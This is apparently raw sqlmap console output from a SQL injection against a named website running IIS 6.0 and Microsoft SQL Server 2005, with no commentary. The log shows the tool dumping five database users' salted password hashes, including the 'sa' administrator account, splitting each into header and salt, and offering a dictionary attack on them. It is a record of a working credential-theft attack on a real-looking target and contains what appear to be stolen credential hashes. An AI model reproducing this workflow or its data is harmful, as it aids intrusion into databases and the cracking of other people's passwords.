 web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[17:30:40] [INFO] fetching database users password hashes
[17:30:40] [INFO] the SQL query used returns 5 entries
[17:30:40] [INFO] resumed: bear
[17:30:40] [INFO] resumed: 0x010063497720145122ec5bd6c2b5384be74c78046df8f76ceb3e
[17:30:40] [INFO] resumed: btopsxufuji
[17:30:40] [INFO] resumed: 0x010018dbe795bbf3a8f3d7e7e7935c951ccb1175807dff3bae9b
[17:30:40] [INFO] resumed: sa
[17:30:40] [INFO] resumed: 0x01006d12341a3b0450efa7a3af5f9d4f92b5ebb95701cf767a97
[17:30:40] [INFO] resumed: wsb147
[17:30:40] [INFO] resumed: 0x010048da0d499644113ea6701934e11614306929d242bd278154
[17:30:40] [INFO] resumed: xufuji
[17:30:40] [INFO] resumed: 0x01006eb32ab4eb3f3778e6f60a07c20f09bf8cacbcd2e1feb1a0
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] n
database management system users password hashes:
[*] bear [1]:
password hash: 0x010063497720145122ec5bd6c2b5384be74c78046df8f76ceb3e
header: 0x0100
salt: 63497720
mixedcase: 145122ec5bd6c2b5384be74c78046df8f76ceb3e
[*] btopsxufuji [1]:
password hash: 0x010018dbe795bbf3a8f3d7e7e7935c951ccb1175807dff3bae9b
header: 0x0100
salt: 18dbe795
mixedcase: bbf3a8f3d7e7e7935c951ccb1175807dff3bae9b
[*] sa [1]:
password hash: 0x01006d12341a3b0450efa7a3af5f9d4f92b5ebb95701cf767a97
header: 0x0100
salt: 6d12341a
mixedcase: 3b0450efa7a3af5f9d4f92b5ebb95701cf767a97
[*] wsb147 [1]:
password hash: 0x010048da0d499644113ea6701934e11614306929d242bd278154
header: 0x0100
salt: 48da0d49
mixedcase: 9644113ea6701934e11614306929d242bd278154
[*] xufuji [1]:
password hash: 0x01006eb32ab4eb3f3778e6f60a07c20f09bf8cacbcd2e1feb1a0
header: 0x0100
salt: 6eb32ab4
mixedcase: eb3f3778e6f60a07c20f09bf8cacbcd2e1feb1a0
[17:30:42] [INFO] fetched data logged to text files under '/home/chaplin/.sqlmap/output/www.hsufuchi
[*] shutting down at 17:30:42